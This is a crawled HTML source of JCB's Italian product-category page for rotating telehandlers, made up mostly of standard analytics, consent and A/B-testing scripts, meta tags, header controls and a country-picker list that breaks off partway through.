

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/it-IT/products/machines/rotating-telehandlers/
body_size: 20087
content:



<!doctype html>
<html lang="it" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "IT",
  "language_code": "it",
  "page_type": "Category Listing Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '2424c4ab-a852-4c01-93e6-675c8af533a5'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Prima slide',
        lastSlideMessage: 'Ultima slide',
        nextSlideMessage: 'Prossima slide',
        prevSlideMessage: 'Slide precedente'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Chiudi menu',
        toggleAccessibilityTextWhenClosed: 'Apri menu'
        },
        iso: 'IT',
        countryName: 'Italia',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Precedente',
        nextPageMessage: 'Successivo',
        goToPageMessage: 'Vai a pagina'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="IT" />
    <meta name="selected-country-value" content="Italia" />
    <meta name="selected-language" content="it-IT" />


    <title>Movimentatori Telesopici Rotativi | JCB</title>

    <meta name="description" content="Il nuovissimo movimentatore telescopico rotante. " />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/it-IT/products/machines/rotating-telehandlers/" />
    <meta property="og:title" content="Movimentatori Telesopici Rotativi | JCB" />
    <meta property="og:description" content="Il nuovissimo movimentatore telescopico rotante. " />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/rotating-telehandlers/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/rotating-telehandlers/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/machines/rotating-telehandlers/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-US/products/machines/rotating-telehandlers/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/rotating-telehandlers/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/rotating-telehandlers/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/rotating-telehandlers/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/roterende-verreiker/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/rotating-telehandlers/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Salta al contenuto
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:&#x2B;39 02 488661"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contatto
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/it-IT/ricerca-concessionario/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Trova Concessionario
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/it-IT/carrello/"
                data-referrer-link-no-items="/it-IT/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Carrello</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Conferma la tua posizione</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Seleziona il paese</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Seleziona un paese...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Seleziona un paese..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
